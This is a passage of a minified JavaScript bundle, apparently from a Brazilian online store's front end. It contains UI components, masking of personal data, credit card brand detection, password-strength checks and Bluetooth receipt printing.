r=a(n(43693)),i=a(n(34579)),o=a(n(17383)),s=a(n(29511)),l=a(n(28452)),u=a(n(63072)),d=a(n(57965)),c=a(n(33492));function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var p={description:'<span class="normal">{{label}}</span><span class="mdl-ripple"></span>',class:"btn btn-primary--store mdl-button__ripple-container mdl-js-ripple-effect mdl-js-button"};t.default=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(e){(0,o.default)(this,a);var t=h({},e);return e.class&&(p.class+=" ".concat(e.class),delete t.class),p.description=d.default.render(p.description,{label:e.label}),n.call(this,h(h({},p),t))}return(0,i.default)(a)}(c.default)},32693:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.IconType=t.ButtonType=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(29511)),l=r(n(28452)),u=r(n(63072)),d=r(n(69422));t.ButtonType=function(e){return e.Destructive="destructive",e.Success="success",e.AdminDefault="admin-default",e}({}),t.IconType=function(e){return e.Destructive="destructive",e.Success="success",e.Warning="warning",e}({});var c=function(e){(0,s.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(r);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function r(e){var t;return(0,i.default)(this,r),(t=n.call(this)).icon=e.icon,t.title=e.title,t.description=e.description,t.primaryButton=e.primaryButton,t.secondaryButton=e.secondaryButton,t.helperButton=e.helperButton,t.useHorizontalAlignment=e.useHorizontalAlignment,t}return(0,o.default)(r,[{key:"className",get:function(){return a(this.getClassName())}},{key:"onClickPrimaryButton",value:function(){var e;null!==(e=this.primaryButton)&&void 0!==e&&e.onClick&&!1===this.primaryButton.onClick()||this.hide()}},{key:"onClickSecondaryButton",value:function(){var e;null!==(e=this.secondaryButton)&&void 0!==e&&e.onClick&&!1===this.secondaryButton.onClick()||this.hide()}},{key:"onClickHelperButton",value:function(){var e;null!==(e=this.helperButton)&&void 0!==e&&e.onClick&&!1===this.helperButton.onClick()||this.hide()}},{key:"getDataToRender",value:function(){return{icon:this.icon,title:this.title,description:this.description,primaryButton:this.primaryButton,secondaryButton:this.secondaryButton,helperButton:this.helperButton,useHorizontalAlignment:this.useHorizontalAlignment}}}]),r}(d.default);t.default=c},51903:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(12475)),l=r(n(29511)),u=r(n(28452)),d=r(n(63072)),c=r(n(43693)),f=r(n(28334));t.default=function(e){(0,l.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,d.default)(r);return e=t?Reflect.construct(n,arguments,(0,d.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function r(e){var t;return(0,i.default)(this,r),t=n.call(this),(0,c.default)((0,s.default)(t),"template",""),t.template=e,t}return(0,o.default)(r,[{key:"className",get:function(){return a(this.getClassName())}},{key:"getContent",value:function(){return this.template}}]),r}(f.default)},32460:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(43693)),o=r(n(17383)),s=r(n(34579)),l=r(n(29511)),u=r(n(28452)),d=r(n(63072)),c=r(n(57965)),f=r(n(82629)),h=r(n(79737)),p=n(25891);function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var g={disabled:!1,showError:!1};t.default=(0,p.injectable)()(a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",["undefined"==typeof InputOptions?Object:InputOptions])(a=function(e){(0,l.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,d.default)(a);return e=t?Reflect.construct(n,arguments,(0,d.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function a(e){var t;return(0,o.default)(this,a),(t=n.call(this)).options=v(v({},g),e),t}return(0,s.default)(a,[{key:"getTemplate",value:function(){return c.default.render(h.default,this.options)}},{key:"setListeners",value:function(){}}]),a}(f.default))||a)||a)||a},35309:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.ShowElementWhen=void 0;var i=r(n(43693)),o=r(n(17383)),s=r(n(34579)),l=r(n(29511)),u=r(n(28452)),d=r(n(63072)),c=r(n(57965)),f=r(n(82629)),h=r(n(32460)),p=r(n(48295));n(31922);var m=n(25891);function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.ShowElementWhen=function(e){return e.HOVER="hover",e.STATIC="static",e}({}),t.default=(0,m.injectable)()(a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",[Object])(a=function(e){(0,l.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,d.default)(a);return e=t?Reflect.construct(n,arguments,(0,d.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function a(e){var t;return(0,o.default)(this,a),(t=n.call(this)).options=e,t}return(0,s.default)(a,[{key:"getTemplate",value:function(){var e=new h.default(this.options);return c.default.render(p.default,g(g({},this.options),{},{input:e.getTemplate()}))}},{key:"setListeners",value:function(){}}]),a}(f.default))||a)||a)||a},5187:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(43693)),o=r(n(17383)),s=r(n(34579)),l=r(n(29511)),u=r(n(28452)),d=r(n(63072));n(31922);var c=n(25891),f=r(n(57965)),h=r(n(82629)),p=r(n(16979));function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=(0,c.injectable)()(a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",["undefined"==typeof MdlInputOptions?Object:MdlInputOptions])(a=function(e){(0,l.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,d.default)(a);return e=t?Reflect.construct(n,arguments,(0,d.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function a(e){var t;return(0,o.default)(this,a),(t=n.call(this)).options=e,t}return(0,s.default)(a,[{key:"getTemplate",value:function(){var e=this.options.value&&""!==this.options.value;return f.default.render(p.default,v(v({},this.options),{},{dirty:e}))}},{key:"setListeners",value:function(){}}]),a}(h.default))||a)||a)||a},5232:(e,t,n)=>{"use strict";var a,r=n(82726),i=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(17383)),s=i(n(34579)),l=i(n(12475)),u=i(n(29511)),d=i(n(28452)),c=i(n(63072)),f=i(n(43693)),h=n(47091),p=n(25891),m=i(n(82629)),v=i(n(5187));function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){(0,f.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=(0,p.injectable)()(a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",[Object])(a=function(e){(0,u.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(a);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function a(e){var t;return(0,o.default)(this,a),t=n.call(this),(0,f.default)((0,l.default)(t),"isShowingValue",!1),t.options=e,t}return(0,s.default)(a,[{key:"identifier",get:function(){return"js-".concat(this.options.key,"--button")}},{key:"icon",get:function(){return this.isShowingValue?"visibility_off":"visibility"}},{key:"type",get:function(){return this.isShowingValue?h.InputTypes.TEXT:h.InputTypes.PASSWORD}},{key:"getTemplate",value:function(){var e,t,n=null===(e=this.options.canShowValue)||void 0===e||e?'<i class="'.concat(this.identifier,' mdl-textfield__button material-icons" type="button">').concat(this.icon,"</i>"):"";return new v.default(y(y({},this.options),{},{mdlAdditionalClass:"".concat(this.options.mdlAdditionalClass," mdl-textfield--password ").concat(null===(t=this.options.canShowValue)||void 0===t||t?"mdl-textfield--password--reveal":""),type:h.InputTypes.PASSWORD,additionalContent:n})).getTemplate()}},{key:"setListeners",value:function(){var e,t=this;(null===(e=this.options.canShowValue)||void 0===e||e)&&r(".".concat(this.identifier)).off("click").on({click:function(e){e.stopPropagation(),t.isShowingValue=!t.isShowingValue;var n=r(".".concat(t.identifier));n.parents(".mdl-textfield--password--reveal").find("input").prop("type",t.type),n.text(t.icon)}})}}]),a}(m.default))||a)||a)||a},62077:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useDocumentFormatter=function(e){if(null==e)return"";var t=e.replace(/\/|\.|-|/g,"").replace(/\D/g,""),n=14===t.length,a=11===t.length;return n?t.replace(/^(\d{2})(\d{3})(\d{3})(\d{4})(\d{2})/,"$1.$2.$3/$4-$5"):a?t.replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})$/,"$1-$2"):t}},3051:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.useIsEqual=function e(t,n){if(t===n)return!0;if((0,r.default)(t)!==(0,r.default)(n)||"object"!==(0,r.default)(t)||null===t||null===n)return!1;var a=Object.keys(t),i=Object.keys(n);if(a.length!==i.length)return!1;for(var o=0;o<a.length;o++){var s=a[o];if(!e(t[s],n[s]))return!1}return!0};var r=a(n(73738))},48207:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useBrowserSupportsAudio=function(){return"undefined"!=typeof AudioContext}},54907:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.useBluetoothPrinter=t.printBluetooth=void 0;var r=a(n(54756)),i=a(n(29293)),o=n(49690),s=t.useBluetoothPrinter=function(){var e=(0,i.default)(r.default.mark(function e(t,n){var a,i,o,s,l,u,d,c;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(null!=navigator.bluetooth){e.next=2;break}return e.abrupt("return",!1);case 2:if(i="000018f0-0000-1000-8000-00805f9b34fb",o="00002af1-0000-1000-8000-00805f9b34fb",s=null!==(a=localStorage.getItem("bluetooth-printer"))&&void 0!==a?a:"",e.prev=5,null!=(l=s?JSON.parse(s):null)){e.next=24;break}return e.next=10,navigator.bluetooth.requestDevice({filters:[{services:[i]}]});case 10:if(null!=(u=e.sent.gatt)){e.next=14;break}return e.abrupt("return",!1);case 14:return e.next=16,u.connect();case 16:return d=e.sent,e.next=19,d.getPrimaryService(i);case 19:return c=e.sent,e.next=22,c.getCharacteristic(o);case 22:l=e.sent,localStorage.setItem("bluetooth-printer",JSON.stringify(l));case 24:if(!n){e.next=27;break}return e.next=27,n(l,t);case 27:return e.abrupt("return",!0);case 30:e.prev=30,e.t0=e.catch(5),localStorage.setItem("bluetooth-printer",""),console.error("Error with bluetooth printer: ".concat(e.t0));case 34:return e.abrupt("return",!1);case 35:case"end":return e.stop()}},e,null,[[5,30]])}));return function(t,n){return e.apply(this,arguments)}}();t.printBluetooth=function(){var e=(0,i.default)(r.default.mark(function e(t){var n;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=new TextEncoder().encode(t.remapLatinCharactersToASCII()),e.prev=2,e.next=5,s(n,o.useWriteToCharacteristic);case 5:return console.info("CX: Finalizando impressão bluetooth."),e.abrupt("return",!0);case 9:return e.prev=9,e.t0=e.catch(2),console.error("CX: Erro inesperado ao imprimir."),console.error(e.t0),e.abrupt("return",!1);case 14:case"end":return e.stop()}},e,null,[[2,9]])}));return function(t){return e.apply(this,arguments)}}()},30331:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.useDataHiderTemplate=function(e){return r.default.render("<input id='{{id}}' class='{{class}}' type='{{type}}' {{#disabled}}disabled{{/disabled}} value='{{value}}'>",{id:e.id,class:e.class,type:e.type,disabled:e.disabled,value:e.value})},t.useFormatToHiddenToken=i,t.useHideBySelector=function(e){document.querySelectorAll(".js-hide-data-".concat(e," .js-data-text")).forEach(function(e){"INPUT"===e.nodeName?(e.type="password",e.disabled=!0,e.value=e.value.replace(/./g,"*")):e.innerHTML=e.innerHTML.replace(/./g,"*")})},t.useHideCompanyDocument=function(e){return i(e,4,0,["/",".","-"])},t.useHideEmail=function(e){var t="",n=e.split("@"),a=null!==(r=n[0])&&void 0!==r?r:"";if(t=t.concat(i(a,3,0)),n.length>1){t=t.concat("@");var r,o,s=null!==(o=n[1])&&void 0!==o?o:"",l=s.split(".");l[0]=i(l[0],0,3),s=l.join("."),t=t.concat(s)}return t},t.useHideIndividualDocument=function(e){return i(e,0,2,[".","-"])},t.useHideIndividualName=function(e){var t=e.split(" "),n=t[0];return Object.keys(t).forEach(function(e){var n=Number(e),a=t[n].length>1?1:0;t[n]=i(t[n],a,0)}),t.length>1&&(t[0]=n),t.join(" ")},t.useHidePhoneNumbers=function(e){return i(e,6,2,["(",")","-"," "])};var r=a(n(57965));function i(e,t,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r=e.length,i="";return Object.keys(e).forEach(function(o){var s=Number(o);i=s>=t&&s<r-n&&!a.includes(e[s])?i.concat("*"):i.concat(e[s])}),i}},37202:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.useGuessCreditCardBrand=t.CreditcardsBrands=void 0;var i=r(n(43693)),o=r(n(85715)),s=t.CreditcardsBrands=function(e){return e.DebitoVirtualCaixaElo="elo",e.Elo="elo",e.Amex="amex",e.Diners="diners",e.Discover="discover",e.Mastercard="mastercard",e.Visa="visa",e.Jcb="jcb",e.Hiper="hiper",e.HiperCard="hipercard",e.Aura="aura",e}({});function l(e){return function(t){return e.some(function(e){if("number"==typeof e)return t.startsWith(e.toString());if(Array.isArray(e)&&2===e.length){var n=(0,o.default)(e,2),a=n[0],r=n[1],i=parseInt(t.slice(0,r.toString().length),10);return i>=a&&i<=r}return!1})}}var u=function(e){var t=new RegExp(e);return function(e){return t.test(e)}},d=(a={},(0,i.default)(a,s.Elo,u(/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|50(9[0-9][0-9][0-9])|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|05([7-9])|06([0-9])|07([0-9])|08([0-9])|4([0-3][0-9]|8[5-9]|9[0-9])|5([0-9][0-9]|3[0-8])|9([0-6][0-9]|7[0-8])|7([0-2][0-9])|541|700|720|727|901)|65165([2-9])|6516([6-7][0-9])|65500([0-9])|6550([0-5][0-9])|655021|65505([6-7])|6516([8-9][0-9])|65170([0-4]))/)),(0,i.default)(a,s.Amex,l([34,37])),(0,i.default)(a,s.Diners,l([[300,305],36,38])),(0,i.default)(a,s.Discover,u(/^6(?:011|5[0-9]{2})[0-9]{12}/)),(0,i.default)(a,s.Mastercard,l([[2221,2720],[51,55]])),(0,i.default)(a,s.Visa,l([4])),(0,i.default)(a,s.Jcb,l([35])),(0,i.default)(a,s.Hiper,l([637095,637612,637599,637609,637568])),(0,i.default)(a,s.HiperCard,l([38,60])),(0,i.default)(a,s.Aura,l([50])),a);t.useGuessCreditCardBrand=function(e){var t=Object.entries(d).find(function(t){var n=(0,o.default)(t,2);return(n[0],n[1])(e)});return t?t[0]:null}},51674:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return o.apply(this,arguments)};var r=a(n(54756)),i=a(n(29293));function o(){return(o=(0,i.default)(r.default.mark(function e(){var t;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(window.Notification){e.next=2;break}return e.abrupt("return",!1);case 2:return e.next=4,window.Notification.requestPermission();case 4:return t=e.sent,e.abrupt("return","granted"===t);case 6:case"end":return e.stop()}},e)}))).apply(this,arguments)}},23454:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.creditCardNamePatterns=void 0,t.isNotCreditOfflinePayment=function(e){return!n.some(function(t){return t.toLowerCase()===e.name.toLowerCase()})};var n=t.creditCardNamePatterns=["MAQUINETA MASTERCARD CRÉDITO","MAQUINETA VISA CRÉDITO","3 X Cartão de credito com acréscimo da máquina.","Alelo Crédito","American Express","Aproximação","APROXIMAÇÃO - (Crédito ) Visa - Mastercard - Hipercard - Elo","Aura","Banese Crédito","C. Crédito","Caju","Cartão  de Crédito (Maquininha na entrega)","Cartão (débito ou crédito) no ato da entrega.","CARTÃO > DÉBITO OU CRÉDITO","CARTÃO CHIP - (Crédito ) Visa - Mastercard - Hipercard - Elo","Cartão Credito","Cartão de Credito","Cartão de crédito (1)","Cartão de Credito (Todas as Bandeiras)","Cartão de Crédito ou Débito (Todas as Bandeiras)","Cartão de crédito ou débito pagamento no ato da entrega.","Cartão de Crédito/Débito","Cartão de crédito/débito (Link de pagamento online)","Cartão débito ou crédito (APENAS RETIRADA NA LOJA)","Cartão Flash","cartão no credito","Cartões de crédito","créduito","Crédito","Credito - Visa/Mastercard/Elo/Hipercard (Motoboy leva a maquina)","Credito (Visa, Master, Elo)","Discover","Elo - Crédito","Elo (Crédito)","Elo Crédito","Goodcard ( Crédito )","Hipercard","Hiper","JCB","LECARD","MASTER CARD (CRÉDITO)","Mastercard (crédito ou débito)","Mastercard (crédito)","Moderninha Crédito","Redeshop","Só retirada na loja - Cartão de Crédito","Visa (crédito ou débito)","Visa (crédito)","\namerican express\n","\nhipercard\n","\nhiper\n","\nredeshop\n","\ndiscover\n","\ndiners\n","\njcb\n"]},74208:(e,t)=>{"use strict";function n(e){return/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~]/.test(null!=e?e:"")||/\s/.test(e)}function a(e){for(var t=e.split(""),n=/\d/,a=!1,r=0;r<t.length;r+=1)if(n.test(t[r])){a=!0;break}return a}Object.defineProperty(t,"__esModule",{value:!0}),t.useHasAtLeastEightCharacters=function(e){return e.split("").length>7},t.useHasLowerCaseCharacter=function(e){for(var t=e.split(""),r=/[a-z]/,i=!1,o=0;o<t.length;o+=1)if(r.test(t[o])&&!n(t[o])&&!a(t[o])){i=!0;break}return i},t.useHasNumberCharacter=a,t.useHasSpecialCharacters=n,t.useHasUpperCaseCharacter=function(e){for(var t=e.split(""),r=/[A-Z]/,i=!1,o=0;o<t.length;o+=1)if(r.test(t[o])&&!n(t[o])&&!a(t[o])){i=!0;break}return i}},49690:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.useWriteToCharacteristic=void 0;var r=a(n(54756)),i=a(n(29293)),o=t.useWriteToCharacteristic=function(){var e=(0,i.default)(r.default.mark(function e(t,n){var a,i,s,l;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(a=512,!((i=n.byteLength)<=a)){e.next=7;break}return e.next=5,t.writeValue(n);case 5:e.next=13;break;case 7:return s=n.slice(0,a),e.next=10,t.writeValue(s);case 10:return l=n.slice(a+1,i),e.next=13,o(t,l);case 13:case"end":return e.stop()}},e)}));return function(t,n){return e.apply(this,arguments)}}()},40296:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.storeLoadingButton=t.loadingButton=t.loadingBlock=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(82726)),s=n(9048);t.loadingButton=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Salvar",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Aguarde...";return function(a,l,u){var d,c=u.value;return c.value=(d=(0,i.default)(r.default.mark(function a(){var i,l,u,d,f,h=arguments;return r.default.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:for((i=(0,o.default)(e))&&(0,s.spinButtonLoading)(i,!0,n),u=Array(l=h.length),d=0;d<l;d++)u[d]=h[d];return a.next=5,c.apply(this,u);case 5:return f=a.sent,i&&(0,s.spinButtonLoading)(i,!1,t),a.abrupt("return",f);case 8:case"end":return a.stop()}},a,this)})),function(){return d.apply(this,arguments)}),c}},t.loadingBlock=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return function(n,a,o){var s,l=o.value;return l.value=(s=(0,i.default)(r.default.mark(function n(){var a,i,o,s,u,d=arguments;return r.default.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:for((a=document.querySelector(e))&&""!==t&&(a.innerHTML=t),o=Array(i=d.length),s=0;s<i;s++)o[s]=d[s];return n.next=5,l.apply(this,o);case 5:return u=n.sent,n.abrupt("return",u);case 7:case"end":return n.stop()}},n,this)})),function(){return s.apply(this,arguments)}),l}},t.storeLoadingButton=function(e,t){return function(n,a,l){var u,d=l.value;return d.value=(u=(0,i.default)(r.default.mark(function n(){var a,i,l,u,c,f,h=arguments;return r.default.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:for(i=(a=(0,o.default)(e)).text(),a&&(0,s.storeLoadingButtonAnimation)(a,!0,null!=t?t:i),u=Array(l=h.length),c=0;c<l;c++)u[c]=h[c];return n.next=6,d.apply(this,u);case 6:return f=n.sent,a&&(0,s.storeLoadingButtonAnimation)(a,!1,i),n.abrupt("return",f);case 9:case"end":return n.stop()}},n,this)})),function(){return u.apply(this,arguments)}),d}}},14381:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){return function(e,t,n){if(null!=n.value)n.value=u(n.value);else if(null!=n.get)n.get=u(n.get);else throw Error("Only put a Memoize decorator on a method or get accessor.")}};var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=new WeakMap,l=function(){function e(){(0,r.default)(this,e),(0,o.default)(this,"map",new Map),(0,o.default)(this,"weakMap",new WeakMap)}return(0,i.default)(e,[{key:"has",value:function(e){return this.getCorrespondingMap(e).has(e)}},{key:"get",value:function(e){return this.getCorrespondingMap(e).get(e)}},{key:"set",value:function(e,t){return this.getCorrespondingMap(e).set(e,t),this}},{key:"clear",value:function(){this.map.clear(),this.map=new Map,this.weakMap=new WeakMap}},{key:"getCorrespondingMap",value:function(e){return e instanceof Object?this.weakMap:this.map}}]),e}();function u(e){return function(){for(var t=this,n=arguments.length,a=Array(n),r=0;r<n;r++)a[r]=arguments[r];var i=d(s,this,function(){return new WeakMap}),o=d(i,e,function(){return new l});return d(o,JSON.stringify(a),function(){return e.apply(t,a)})}}function d(e,t,n){var a;return"undefined"!=typeof JEST&&"1"===JEST?n():(e.has(t)?a=e.get(t):e.set(t,a=n()),a)}},70487:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=function(e,t,n){var a=n.value;return a.value=function(){for(var e=Date.now(),t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];var i=a.apply(this,n),o=Date.now();return console.log("Execution time: ".concat(o-e," milliseconds")),i},a}},97658:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(54756)),o=r(n(29293)),s=r(n(17383)),l=r(n(34579)),u=r(n(29511)),d=r(n(28452)),c=r(n(63072)),f=n(25891),h=n(61988),p=n(34658),m=r(n(954));t.default=(0,f.injectable)()(a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",[void 0===h.Validation?Object:h.Validation])(a=function(e){(0,u.default)(r,e);var t,n,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(r);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function r(e){var t;return(0,s.default)(this,r),(t=a.call(this)).validation=e,t}return(0,l.default)(r,[{key:"isValidForm",value:function(e){var t=this,n=!0;return Object.keys(e).forEach(function(a){if(null!==a){var r=document.querySelector("".concat(t.selector,' [name="').concat(a,'"]')),i=t.validation.validate(a,e);null==r||r.classList.remove("has-error");var o=(0,p.getSibling)(r,"js-form-error");null!=o&&(o.innerHTML="",o.classList.remove("error-message")),i&&(n=!1,null==r||r.classList.add("has-error"),null!=o&&(o.innerHTML=i,o.classList.add("error-message")))}}),n}},{key:"onSubmit",value:(n=(0,o.default)(i.default.mark(function e(){var t;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.getFormInputs(),this.isValidForm(t)){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,this.submitRequest(t);case 5:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})}]),r}(m.default))||a)||a)||a},85875:(e,t,n)=>{"use strict";var a,r,i=n(82726),o=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(54756)),l=o(n(29293)),u=o(n(17383)),d=o(n(34579));n(38630);var c=n(25891),f=n(61988),h=o(n(73562));t.default=(0,c.injectable)()((a=r=Reflect.metadata("design:type",Function)(r=Reflect.metadata("design:paramtypes",[void 0===i?Object:i,void 0===h.default?Object:h.default,void 0===f.Validation?Object:f.Validation])(r=function(){var e;function t(e,n,a){(0,u.default)(this,t),this.className=e,this.apiRequestor=n,this.validation=a}return(0,d.default)(t,[{key:"isValidForm",value:function(e){var t=this,n=!0;return Object.keys(e).forEach(function(a){if(null!==a){var 